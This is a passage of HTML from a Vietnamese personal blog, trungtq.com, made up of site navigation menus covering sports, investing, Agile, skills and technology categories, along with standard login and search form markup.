		<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-964"><a href="https://trungtq.com/category/web/">Web<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140"><a href="https://trungtq.com/category/database/">Database<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://trungtq.com/about-me/">About Me<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://trungtq.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thứ Bảy, Tháng 1 24, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://trungtq.com/">
			<img src="https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://trungtq.com/category/dau-tu/chung-khoan/cau-chuyen-dau-tu/">Câu chuyện đầu tư</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-973"><a href="https://trungtq.com/category/dau-tu/tai-chinh/">TÀI CHÍNH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://trungtq.com/category/dau-tu/tai-chinh/ngan-hang/">Ngân hàng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://trungtq.com/category/dau-tu/tai-chinh/bao-hiem/">Bảo hiểm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://trungtq.com/category/dau-tu/tai-chinh/thue-va-ngan-sach/">Thuế và ngân sách</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-977"><a href="https://trungtq.com/category/dau-tu/tai-chinh-ca-nhan/">TÀI CHÍNH CÁ NHÂN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-981"><a href="https://trungtq.com/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/">Công nghệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://trungtq.com/category/tin-tuc/suc-khoe/">Sức khỏe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-982"><a href="https://trungtq.com/category/agile/">AGILE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="https://trungtq.com/category/agile/kanban/">KANBAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="https://trungtq.com/category/agile/scrum/">SCRUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-985"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-986"><a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-987"><a href="https://trungtq.com/category/mo-rong/danh-gia/">Đánh giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-988"><a href="https://trungtq.com/category/mo-rong/dao-tao/">Đào tạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-989"><a href="https://trungtq.com/category/mo-rong/ky-nang-ca-nhan/">Kỹ năng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-990"><a href="https://trungtq.com/category/mo-rong/ky-nang-lanh-dao/">Kỹ năng lãnh đạo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-991"><a href="https://trungtq.com/category/mo-rong/ky-nang-mem/">Kỹ năng mềm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-992"><a href="https://trungtq.com/category/mo-rong/luat/">Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-993"><a href="https://trungtq.com/category/mo-rong/sach/">Sách</a></li>
